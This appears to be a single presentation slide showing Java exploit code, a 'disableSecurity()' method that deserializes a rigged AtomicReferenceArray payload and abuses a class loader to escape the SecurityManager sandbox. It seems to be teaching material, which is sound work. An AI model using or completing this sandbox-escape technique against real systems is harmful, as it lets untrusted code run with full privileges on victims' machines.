

# Exploit Code: disableSecurity()—1
public void disableSecurity() throws Exception {
  byte[] bytes = hex2Byte( RiggedARAByteArray);
  ObjectInputStream objectinputstream
      = new ObjectInputStream(new ByteArrayInputStream( bytes));
  Object aobj[] = (Object[]) objectinputstream.readObject();

  Help ahelp[] = (Help[]) aobj[0];
  AtomicReferenceArray atomicReferenceArray
      = (AtomicReferenceArray)aobj[1];

  ClassLoader classLoader = getClass().getClassLoader();
  atomicReferenceArray.set(0, classLoader);

  Help.doWork(ahelp[0]);
}

This is the exploit code that builds a privileged class that disables the SecurityManager.